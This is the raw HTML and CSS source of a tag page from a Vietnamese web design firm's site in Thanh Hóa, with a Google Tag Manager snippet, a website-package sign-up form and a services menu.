    border-bottom: 1px dashed #ccc;
    margin-bottom: 0px;
    margin-left: 15px;
}.dt-list-1 a {
    color: #333;    font-size: 14px;
}
.noidung1 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #596d9f;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/like-button-png-2.png) no-repeat scroll 2px -2px transparent;
    padding-left: 30px;
    font-size: 15px;
    line-height: 16px;}

.product-small .box-image {
    border: solid 2px #fff;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
   
}.social-share {
    list-style: none;
    padding-left: 0px;
    border-top: 1px dashed #777;
    padding-top: 8px;
    border-bottom: 1px dashed #777;
    padding-bottom: 3px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
}.social-share li {
       display: inline-block;
    margin-right: 15px;
    float: left;
    margin-left: 0px!important;
    margin-bottom: 0px;
}
.social-share .google{    margin-top: 5px;}

.right1{float:right}
.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 45%;
}
.social-share .social-icons {
    font-size: 12px;
}

.social-share .button.icon.circle {
    margin-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
footer.entry-meta {
  
    font-size: .8em;
    border-top: 0px solid #ececec;
    border-bottom: 0px solid #ececec;
    padding: .5em 0 .6em;
}
footer.entry-meta strong {
    background: #f1f1f1 url(https://webthanhhoa.net/wp-content/uploads/2018/07/bg_icon_tag.gif) no-repeat scroll left top;
    color: #939393;
    float: left;
    font: 400 11px/20px arial;
    height: 20px;
    margin: 0 5px 0 0;
    padding: 0 10px 0 20px;
}

footer.entry-meta a:hover{text-decoration: underline;}
footer.entry-meta a{    border-radius: 0 2px 2px 0;
    padding: 4px 7px 3px;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
    position: relative;
    background: #f1f1f1  none repeat scroll 0 0;
    color: #656565;
    float: left;
    margin-left: 10px;    margin-bottom: 5px;}

footer.entry-meta a:before {
 border-top: 10px solid transparent;
    border-right: 8px solid #f1f1f1 ;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
footer.entry-meta a:after {
    background-color: #fff;
    border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}




.category .plain .box-vertical:hover {
    background: #f1f3f7;
}
#flatsome_recent_posts-17 .mr-half {
    margin-right: 0px;
}

#flatsome_recent_posts-17 .recent-blog-posts-li a {
    
    padding-left: 0px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;
}

.shop-sidebar {
    background: #ff9200;
    padding: 10px;
    display: block;
    color: #fff;
}
.menu-item-230 a{}
.product-categories{    border: 1px solid #eee;}
.widget_product_categories>ul>li {
	padding-left: 10px;}
.widget_product_categories>ul>li:hover{color: #000;
    font-weight: bolder;    background: #eaeaea;}

.op-7 {
    display: none;
    opacity: .7;
}

.quytrinh .is-divider {
    display: block;
}.product-sidebar-small {
    font-size: .9em;
    display: none;
}
.product-info {
    padding-top: 0px;
}
.list1{margin-bottom: 5px;}
.single-product .product_meta {
    float: left;width:100%
}.single-product .social-icons {
    float: left;
}
.xemdemo{border-radius: 6px;
    float: right;
    display: block;
    width: 48%;
    margin: 0px;
    margin-top: -9px;}
.product-tabs{display:none}
.product-footer .woocommerce-tabs {
	display: none;}

.quytrinh p{text-align:justify
!important}
.quytrinh li{text-align:justify!important}
.noidung4 li{color: #8c2525;
    font-size: 15px;
    line-height: 21px;}
.noidung3 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    color: #000;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/555.png) no-repeat scroll 2px 1px transparent;
    padding-left: 23px;
    font-size: 15px;
    line-height: 16px;
    background-size: 2%;
    margin-left: 0px!important;}

.noidung2 p{text-align:left}
.noidung2 li{text-align:left}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    font-size: 12px;
}.page-title-inner {
    position: relative;
    padding-top: 8px;
    min-height: 40px;
}ul.list1 li {
   border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #333;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/06/gift.png) no-repeat scroll 2px 1px transparent;
    padding-left: 25px;
    font-size: 15px;
    line-height: 17px;
}
.mb-half:last-child, .mb:last-child {
    margin-bottom: 0;
    border: solid 1px rgba(152,152,152,.42);
    padding: 10px;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
}
.header-top {
    background-color: #056f97;
    border-bottom: 1px solid #c3c1be;}
body {color:#000}
#top-bar a{    color: #fff;
     text-transform: capitalize;}

#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    top: 48%;
}b, strong {
    font-weight: bold;
}
#fcb-call-button a:not(:last-child) {
    margin-bottom: 8px;
}#fcb-call-button a {
    display: block;
    padding: 2px 13px;
    border-radius: 99px;
    background-color: #08c;
    color: #fff;
    font-size: 15px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -ms-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}
#fcb-call-button a i.icon-phone {
    webkit-animation: ember-hotline-001 1s infinite ease-in-out;
    -moz-animation: ember-hotline-001 1s infinite ease-in-out;
    -ms-animation: ember-hotline-001 1s infinite ease-in-out;
    -o-animation: ember-hotline-001 1s infinite ease-in-out;
    animation: ember-hotline-001 1s infinite ease-in-out;
}
   #fcb-call-button a i.fa-phone {
        webkit-animation: ember-hotline-001 1s infinite ease-in-out;
        -moz-animation: ember-hotline-001 1s infinite ease-in-out;
        -ms-animation: ember-hotline-001 1s infinite ease-in-out;
        -o-animation: ember-hotline-001 1s infinite ease-in-out;
        animation: ember-hotline-001 1s infinite ease-in-out;
    }
    @-moz-keyframes ember-hotline-001{
        0%{transform:rotate(0) scale(1) skew(1deg)}
        10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
        100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-webkit-keyframes ember-hotline-001{
        0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-o-keyframes ember-hotline-001{
        0%{-o-transform:rotate(0) scale(1) skew(1deg)}
        10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-o-transform:rotate(0) scale(1) skew(1deg)}
        100%{-o-transform:rotate(0) scale(1) skew(1deg)}
    }

        @media (max-width: 767px) {
					#fcb-call-button a{display:none}
					#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: -2px!important;
    margin-right: 5px!important;
    margin-left: 2px!important;
}
					#fcb-facebook{display:none!important}
        #fcb-call-button a {
            width: 40px; height: 40px; line-height: 45px;
            text-align: center; padding: 0;
            margin-bottom: 0 !important;
            margin-right: 5px;
            display: inline-block;
        }
        #fcb-call-button a span {
            display: none;
        }
        #fcb-call-button a i {
            margin-right: 0;
            margin-left: 0;
            top: 0;
        }
    }


#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: 1px;
    margin-right: 5px;
    margin-left: -3px;
}.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}.fa-phone:before {
    content: "\f095";
}.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}#fcb-call-button a:hover {
    background-color: #ff9200;
}
.footer-2 {
    background-color: #2a2f35;
}
.widget .is-divider{    background-color: transparent;
    margin: 0em 0 10px;}

.footer ul li span {
    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 4px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    line-height: 24px;
}

.footer .widget li {
    list-style: none;
    font-size: 14px;
}

#text-16 a{    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 7px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    border-bottom: 1px solid #313a44;
    line-height: 24px;
    width: 100%;
    display: block;}

.header-main .nav>li>a {
    line-height: 16px;
    font-weight: 700;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: #0A0A0A;font-size: 15px;
}
p {
    margin-top: 0;
    margin-bottom: 10px;
}
.pricing-table {
    border-radius: 0px!important;
    border: 0px solid #ececec;
    background-color: rgb(255, 254, 244);
    padding-bottom: 15px;
    overflow: hidden;
}
.pricing-table .title {
    background-color: #ff9200;
    color: #fff;
}
.pricing-table .price {
    color: #ff2e2e;
    padding: 15px 0px 0px 0px;
    font-weight: 700;
    font-size: 25px;
}.pricing-table .description {
    padding: 5px 0px 0;
    font-style: italic;
}.pricing-table .items {
    padding: 5px 5px 10px 5px;
}
.pricing-table .items>div {
    padding: 7.5px 0;font-size: 15px;
    border-bottom: 1px solid #f7f7f7;
}

input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {
    background-color: #0088cc;
}
.quytrinh p{text-align:justify!important}
.boxchucnang .col-inner{    border-radius: 6px;}
.taisao p{font-weight: 600;
    font-size: 15px;
    color: #12506f;}
.number-so {
    border-radius: 50%;
    background: #ff9200;
    color: white;
    padding: 2px 6px;
}
.tintuc12 .box-image{border: 1px solid #ddd;
    padding: 5px;}
.tintuc12 .box-text{padding-bottom: 0px;}
.tintuc12 .is-divider{display:none}
.absolute-footer {
        background: rgb(52, 54, 56);
    padding: 10px 0 15px;
    font-size: .9em;
}.header.show-on-scroll, .stuck .header-main {
    height: 60px!important;
    background: #fff;
}
.recent-blog-posts-li .badge.post-date {
    top: 7%;
    display: none;
}

.recent-blog-posts-li a {background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 0px 10px transparent;
    padding-left: 10px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;}

.recent-blog-posts {
    padding: 0px 0 0px;
}
.formdangky{    background: #dc0f0f;
    padding: 6px 12px 6px 12px !important;
    font-size: 13px!important;
    font-weight: bold!important;
    color: #ff0!important;}

.formdangky:hover{     background: #ad0e0e;}

.nav>li>a>i+span {
    margin-left: 5px;
    text-transform: initial;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select2-container .select2-choice, .select2-container .select2-selection {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 33px;
    font-size: 14px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}h4#myModalLabel {
    display: block;
  
    font-size: 25px;
    text-transform: uppercase;
    color: #2e6da4;
}
.nav-dropdown>li>a {
    display: block;
    color: #000;
}
.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 25%;
}.stuck .header-main .nav > li > a {
    line-height: 20px;
    text-transform: none;text-transform: inherit;
}

.header-main .nav>li>a{text-transform: inherit;}
.single .badge.post-date{display:none}
.single .entry-image img{display:none}
#nav-below{display:none}
#comments{display:none}

.entry-author{display:none}
.formthongtin{    padding: 10px;
    color: #fff;
    border-radius: 4px;
    border: 3px solid #004;
    background-image: url(/wp-content/uploads/2018/06/43.jpg);}
.formthongtin h4{color: #ff9200;
    border-bottom: 1px solid #8e5202;}
.formthongtin li{
    margin-left: 16px;
    margin-bottom: 6px;
	
}
.is-divider{display:none}
.entry-header-text.text-center h1{    color: #056f97;
    font-size: 25px;
    border-bottom: 1px solid #eee;}
.entry-header-text.text-center {
    padding: 0px;    text-align: left;
}
.entry-content {
    padding-top: 0px;
    padding-bottom: 0px;
}
.entry-header-text .entry-meta {display:none}
.formthongtin b{color: #ff9200;}

.price-wrapper .price {
    display: block;
    margin: 0px;
}

#footer .is-divider {
    display: block;
}


@media all and (max-width: 620px) {
   h4#myModalLabel { font-size: 15px;}
	
	.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
	#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    bottom: 40px!important;    top: auto!important;
	}
	.hinhanh12{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}
	.taisao{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
}
		</style>
			
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMQR8W');</script>
<!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-livechat-tren-website-pho-bien tag-1162 theme-wnet woocommerce-no-js lightbox nav-dropdown-has-arrow">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMQR8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<div id="fcb-call-button">

            <a id="fcb-phone" href="tel:0919 357 194"><i class="icon-phone"></i> <span>0919 357 194</span></a>
    
            <a id="fcb-zalo" href="http://zalo.me/0919357194" target="_blank" rel="nofollow"><i class="fa">Z</i> <span>Chat zalo</span></a>
		
		    <a id="fcb-facebook" href="https://www.messenger.com/t/nguyenphuonganh.th" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Chat facebook</span></a>
    
</div>
	
	
<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" title="Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:ntpa625@gmail.com" class="tooltip" title="ntpa625@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	ntpa625@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0919 357 194" class="tooltip" title="0919 357 194">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0919 357 194</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-254"><a href="https://webthanhhoa.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/livechat-tren-website-pho-bien/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/livechat-tren-website-pho-bien/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://webthanhhoa.net/" title="Thanh Hóa Web - Thiết kế website trọn gói tại Thanh Hóa" rel="home">
    <img width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header_logo header-logo" alt="Thanh Hóa Web"/><img  width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header-logo-dark" alt="Thanh Hóa Web"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-724 has-dropdown"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-600 has-dropdown"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
